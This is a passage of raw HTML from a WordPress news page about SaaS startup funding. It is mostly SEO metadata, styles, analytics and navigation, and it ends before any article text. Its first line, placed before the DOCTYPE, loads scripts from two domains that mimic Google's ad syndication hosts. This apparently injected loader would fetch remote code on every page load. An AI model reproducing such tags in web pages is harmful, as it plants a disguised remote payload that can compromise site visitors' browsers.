

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetimeposts.com/saas-20m-series/
body_size: 16026
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Saas 20m Series: GETTING FROM $20M TO $200M - The Time Posts</title><link rel="preload" as="image" imagesrcset="https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-1024x682.jpeg 1024w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-300x200.jpeg 300w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-768x512.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-720x480.jpeg 720w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-480x320.jpeg 480w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg 1051w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.1" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="In this series, we will be taking a close look at the saas 20m series. This is a comprehensive guide that covers all aspects of the" />
	<link rel="canonical" href="https://thetimeposts.com/saas-20m-series/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Saas 20m Series: GETTING FROM $20M TO $200M - The Time Posts" />
	<meta property="og:description" content="In this series, we will be taking a close look at the saas 20m series. This is a comprehensive guide that covers all aspects of the" />
	<meta property="og:url" content="https://thetimeposts.com/saas-20m-series/" />
	<meta property="og:site_name" content="The Time Posts" />
	<meta property="article:published_time" content="2022-07-08T12:40:02+00:00" />
	<meta property="og:image" content="https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg" />
	<meta property="og:image:width" content="1051" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetimeposts.com/saas-20m-series/#article","isPartOf":{"@id":"https://thetimeposts.com/saas-20m-series/"},"author":{"name":"admin","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"headline":"Saas 20m Series: GETTING FROM $20M TO $200M","datePublished":"2022-07-08T12:40:02+00:00","mainEntityOfPage":{"@id":"https://thetimeposts.com/saas-20m-series/"},"wordCount":832,"commentCount":0,"image":{"@id":"https://thetimeposts.com/saas-20m-series/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg","keywords":["holberton saas 20m series","Saas 20m Series","saas 20m series 33mlardinoistechcrunch","saas reverselogix 20m series","voiceflow canadabased saas 20m series felicis"],"articleSection":["education","Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetimeposts.com/saas-20m-series/#respond"]}]},{"@type":"WebPage","@id":"https://thetimeposts.com/saas-20m-series/","url":"https://thetimeposts.com/saas-20m-series/","name":"Saas 20m Series: GETTING FROM $20M TO $200M - The Time Posts","isPartOf":{"@id":"https://thetimeposts.com/#website"},"primaryImageOfPage":{"@id":"https://thetimeposts.com/saas-20m-series/#primaryimage"},"image":{"@id":"https://thetimeposts.com/saas-20m-series/#primaryimage"},"thumbnailUrl":"https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg","datePublished":"2022-07-08T12:40:02+00:00","author":{"@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9"},"description":"In this series, we will be taking a close look at the saas 20m series. This is a comprehensive guide that covers all aspects of the","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetimeposts.com/saas-20m-series/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/saas-20m-series/#primaryimage","url":"https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg","contentUrl":"https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg","width":1051,"height":700,"caption":"Saas 20m Series"},{"@type":"WebSite","@id":"https://thetimeposts.com/#website","url":"https://thetimeposts.com/","name":"The Time Posts","description":"Breaking News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetimeposts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetimeposts.com/#/schema/person/2b4bf5570270b8d48de03c1761aef1a9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetimeposts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thetimeposts.com"],"url":"https://thetimeposts.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Feed" href="https://thetimeposts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Comments Feed" href="https://thetimeposts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Time Posts &raquo; Saas 20m Series: GETTING FROM $20M TO $200M Comments Feed" href="https://thetimeposts.com/saas-20m-series/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetimeposts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetimeposts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://thetimeposts.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHDSX6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thetimeposts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHDSX6");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thetimeposts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetimeposts.com/wp-json/wp/v2/posts/5207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetimeposts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thetimeposts.com/?p=5207' />
<meta name="generator" content="Site Kit by Google 1.148.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.28.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5207 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-927 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6424">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>


	<a href="#auth-modal" class="auth-link has-icon">
					<i class="icon tsi tsi-user-circle-o"></i>
		
					<span class="label">Login</span>
			</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary" class="menu"><li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2697"><a href="https://thetimeposts.com">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-2693"><a href="https://thetimeposts.com/category/business/">Business</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-2698"><a href="https://thetimeposts.com/category/travel/">Travel</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-3444"><a href="https://thetimeposts.com/category/games/">Games</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-3445"><a href="https://thetimeposts.com/category/health/">Health</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-3446"><a href="https://thetimeposts.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-3447"><a href="https://thetimeposts.com/category/tech/">Tech</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-180 menu-item-3538"><a href="https://thetimeposts.com/category/reviews/">Reviews</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Saas 20m Series: GETTING FROM $20M TO $200M</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/reviews/education-reviews/" class="category term-color-927" rel="category">education</a>
					</span>
